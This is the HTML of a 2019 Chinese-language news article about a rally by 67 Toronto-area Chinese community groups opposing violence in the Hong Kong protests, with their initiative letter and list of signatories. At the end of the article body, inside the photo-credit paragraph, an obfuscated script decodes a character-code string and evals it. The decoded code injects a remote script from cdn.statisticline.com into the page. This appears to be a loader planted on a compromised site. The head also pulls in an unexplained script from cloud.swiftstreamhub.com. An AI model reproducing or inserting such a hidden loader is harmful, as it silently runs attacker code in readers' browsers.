    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://cgctv.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/",
                    "name": "时事新闻"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/",
                    "name": "华社消息"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6GHRDC');</script>
<!-- End Google Tag Manager -->
</head>

<body class="post-template-default single single-post postid-124 single-format-standard td-standard-pack 67 global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6GHRDC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu" class="td-mobile-main-menu"><li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9121"><a href="https://cgctv.com/">首页</a></li>
<li id="menu-item-9122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9122"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li id="menu-item-9123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9123"><a href="https://cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li id="menu-item-9124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9124"><a href="https://cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li id="menu-item-9125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9125"><a href="https://cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li id="menu-item-9126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9126"><a href="https://cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li id="menu-item-9127" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-9127"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9128"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9129"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li id="menu-item-9130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9130"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li id="menu-item-9131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9131"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li id="menu-item-9132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9132"><a href="https://cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li id="menu-item-9133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9133"><a href="https://cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li id="menu-item-16774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16774"><a href="https://cgctv.com/category/qingdao-news/">今日青岛</a></li>
<li id="menu-item-36860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36860"><a href="https://cgctv.com/category/law/">道德和法</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">签到</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>欢迎！</span>登录到您的帐户</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用户名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密码</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登录">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">忘记密码了吗？</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密码</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">恢复您的密码</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的电子邮件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="发送密码给我">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://cgctv.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://cgctv.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月30日 星期五 18:26:15
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">签到</div>
                            <div class="td-login-panel-descr">欢迎！登录你的帐户</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用户名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密码</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复您的密码</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的电子邮件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://cgctv.com/">
            <img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
            <span class="td-visual-hidden">环球华语新闻中心</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p tdi_1_e63 td_block_template_1">
<style>
/* custom css */
.tdi_1_e63.td-a-rec{
					text-align: center;
				}.tdi_1_e63 .td-element-style{
					z-index: -1;
				}.tdi_1_e63.td-a-rec-img{
				    text-align: left;
				}.tdi_1_e63.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_e63.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; height:90px; margin:0 auto;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_icon_144x144.png" src="/images/cgctv_icon_144x144.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
	    </div>
    <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9121"><a href="https://cgctv.com/">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9122"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9123"><a href="https://cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9124"><a href="https://cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9125"><a href="https://cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9126"><a href="https://cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-9127"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9128"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9129"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9130"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9131"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9132"><a href="https://cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9133"><a href="https://cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16774"><a href="https://cgctv.com/category/qingdao-news/">今日青岛</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36860"><a href="https://cgctv.com/category/law/">道德和法</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://cgctv.com/">首页</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有帖子 时事新闻" class="entry-crumb" href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">华社消息</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-124" class="post-124 post type-post status-publish format-standard has-post-thumbnail category-12" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">大多伦多地区67家侨团举行集会反对暴力乱港，并发出支持香港和平稳定倡议书</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">编辑:</div> <a href="https://cgctv.com/author/wrj/">wrj</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-12T18:05:15-04:00" >2019-08-12</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p style="text-align: justify;">【环球华语2019年8月12日】由多伦多华人团体联合总会发起的“支持稳定繁荣和平，中国香港明天会更好”的大型和平集会活动8月11日下午三时在万锦王府井购物中心广场 举行。</p>
<p><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2019/08/heji002-600x411.jpg" alt="" width="600" height="411" /></p>
<p><span style="font-size: 10pt; color: #999999;">▲本次活动由多伦多华人团体联合总会发起</span></p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2_13e td_block_template_1">
<style>
/* custom css */
.tdi_2_13e.td-a-rec{
					text-align: center;
				}.tdi_2_13e .td-element-style{
					z-index: -1;
				}.tdi_2_13e.td-a-rec-img{
				    text-align: left;
				}.tdi_2_13e.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_13e.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
<p style="text-align: justify;">华联会现任主席翁国宁代表全体集会者发言，他在致辞中说：“几百年来，我们中华民族积贫积弱，备受列强欺辱！随着中华人民共和国的建立，尤其是近几十年的改革开放，中华民族摆脱了任人欺压凌辱之境地，开始走向强国之列，被外国列强夺走多年的香港也在1997年回到了祖国的怀抱。“这一切都令我们海外华人华侨感到自豪！我们生活在加拿大，与香港只隔着一个大洋，在香港也有近30万加籍华人在那里生活，可以说香港与加拿大华人的关系密不可分，七百多万香港人是我们的骨肉同胞，香港的局势发展到如此境她，不得不让我们担忧！“世界上任何国家与地区的繁荣与发展都离不开和平稳定的社会条件，香港也不例外。所以作为关心祖国、热爱香港的海外华人，我们衷心希望香港地区能止暴制乱、恢复秩序、民生正常、再现昔日之繁荣。“世界华人本是同根生，香港的冲突与矛盾也应以理性和平的态度去解决，我们坚决反对危害香港和平的极端暴力行为，警惕国际不良势力对港岛事务的干涉，支持执法部门为恢复秩序所做的一切努力。”</p>
<p><img decoding="async" loading="lazy" src="http://www.cgctv.com/wp-content/uploads/2019/08/heji001-591x600.jpg" alt="" width="591" height="600" /></p>
<p><span style="font-size: 10pt; color: #999999;">▲社区各侨领一致支持香港的繁荣稳定，强烈谴责激进分子的暴力活动</span></p>
<p style="text-align: justify;">本次集会是在华联会倡议下各侨社自发组织的，目的是希望在北美的华人能团结一致，步调一致，把被绝大多数人认可的只有和平解决香港问题，才能保证香港繁荣现状的信息传递到每个角落，不给少数别有用心者有可乘之机。香港近期事态的演变，特别是少数激进分子实施的暴力活动，已经严重破坏了香港繁荣稳定的大局，严重挑战了香港法治和社会秩序，严重威胁到香港市民的生命财产安全。广大北美华人已经清醒地认识到当前事态的本质，并不会被谣言和传闻误导。而且广大北美华人希望香港社会尽快走出政治纷争，集中精力发展经济、改善民生。既是香港人之福，也是全体华人之福气。这次集会，就是以大多地区为代表的北美华人心声和行动力的体现。</p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="font-size: 18pt;"><strong>支持香港和平稳定倡议书</strong></span></p>
<p>&nbsp;</p>
<p style="text-align: justify;"><strong>亲爱的海外华人和侨胞们：</strong></p>
<p style="text-align: justify;"><strong>大家好！</strong></p>
<p style="text-align: justify;"><strong>近一个多月以来，香港的少数激进示威者的暴力冲击活动对香港的法治、社会秩序、经济民生和国际形象造成了严重的负面影响，令所有关心香港、珍爱香港的人十分关注。加拿大多伦多地区有近百万华人，其中很多人更是对此倍感痛心与关切，华人社团纷纷发表声明谴责暴力，支持香港和平稳定。</strong></p>
<p style="text-align: justify;"><strong>多伦多华人团体联合总会作为有35年历史、100多家华人社团参加的联合会，今天会同各大华人团体，在此自发和平集会并向全球华人华侨发出以下倡议：</strong></p>
<ul>
<li style="text-align: justify;"><strong>第一，全球华人一致谴责香港少数激进示威者，敦促他们停止使用暴力，通过和平方式和合法程序，表达意见和诉求，还香港以繁荣稳定，还香港以法治和社会秩序，还香港以市民的生命财产安全。</strong></li>
<li style="text-align: justify;"><strong>第二，坚决支持和维护中国的国家统一和领土完整，支持以“一国两制”为核心的香港特别行政区基本法。</strong></li>
<li style="text-align: justify;"><strong>第三，向依法维护香港法治和社会秩序，英勇对抗激进示威者的香港警察致敬。</strong></li>
</ul>
<p>&nbsp;</p>
<p><strong>倡议发起团体（排名不分先后）：</strong></p>
<ol>
<li>多伦多华人团体联合总会</li>
<li>全加华人促进中国统一委员会</li>
<li>加拿大华人同乡会联合总会</li>
<li>加拿大中国商会团体联盟</li>
<li>加拿大西部联合总会</li>
<li>多伦多洪门民治党暨洪门达权社</li>
<li>七七抗日战争纪念会</li>
<li>加拿大福建社团联合总会</li>
<li>加拿大福建总商会</li>
<li>加拿大世界邮票收藏协会</li>
<li>加拿大闽南总商会</li>
<li>加拿大顺德联谊总会</li>
<li>加拿大多伦多顺德总商会</li>
<li>加拿大福建联谊会</li>
<li>加拿大台湾社团联合会</li>
<li>加拿大越棉寮华人协会</li>
<li>林西河堂</li>
<li>加拿大云南总商会</li>
<li>加拿大多伦多台山同乡联合总会</li>
<li>加拿大多伦多江门五邑青年联合总会</li>
<li>加拿大中国专业妇女协会</li>
<li>加拿大多元文化民间艺术协会</li>
<li>加拿大多伦多福清商会</li>
<li>加东福建同乡会</li>
<li>加拿大宁夏协会</li>
<li>加拿大辽宁商会</li>
<li>安省老年协会</li>
<li>安省台山同乡会</li>
<li>加拿大福建企业总商会</li>
<li>多伦多恩平同乡会</li>
<li>加中友好协会(安大略)</li>
<li>加拿大江西同乡会</li>
<li>加拿大委国侨胞联谊会</li>
<li>东枫彩多元文化艺术团</li>
<li>多伦多华星艺术团</li>
<li>加拿大国际文创产业协会</li>
<li>加拿大安省潮州会馆</li>
<li>加拿大福建师大校友会</li>
<li>加拿大天津理工大学校友会</li>
<li>加拿大天津师范大学校友会</li>
<li>加拿大端华校友会</li>
<li>加拿大华南农业大学校友会</li>
<li>万锦加华联会</li>
<li>加拿大新天地老年联谊会</li>
<li>万锦华商会</li>
<li>加拿大厦门海外联谊会</li>
<li>加拿大厦门商会</li>
<li>黄江夏云山公所</li>
<li>加拿大湖南商会</li>
<li>加拿大甘肃总商会</li>
<li>加拿大河北协会</li>
<li>加拿大无锡商会</li>
<li>加拿大宁夏商会</li>
<li>多伦多华人爱乐艺术团</li>
<li>多伦多红枫晚霞协会</li>
<li>加中国际文化交流协会</li>
<li>加拿大福建社区服务中心</li>
<li>加拿大加中四川总商会</li>
<li>加拿大中华妈祖文化交流协会</li>
<li>加拿大天妃艺术团</li>
<li>加拿大中文媒体记者协会</li>
<li>加拿大华商联合会</li>
<li>加拿大中华青年联合会</li>
<li>加拿大汉语文化协会</li>
<li>加拿大上海协会</li>
<li>加拿大山西同乡会</li>
<li>加中青少年教育促进协会</li>
</ol>
<p>倡议日期：2019年8月11日</p>
<p><span style="font-size: 10pt; color: #999999;">（多伦多华人团体联合总会供图稿）</span><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
<div class="post-views post-124 entry-meta">
			<span class="post-views-icon dashicons dashicons-chart-bar"></span>
			<span class="post-views-label">阅读: </span>
			<span class="post-views-count">47,988</span>
			</div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_e79 td_block_template_1">
<style>
/* custom css */
.tdi_3_e79.td-a-rec{
					text-align: center;
				}.tdi_3_e79 .td-element-style{
					z-index: -1;
				}.tdi_3_e79.td-a-rec-img{
				    text-align: left;
				}.tdi_3_e79.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_3_e79.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:300px; height:25px; margin:0 auto; ">
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

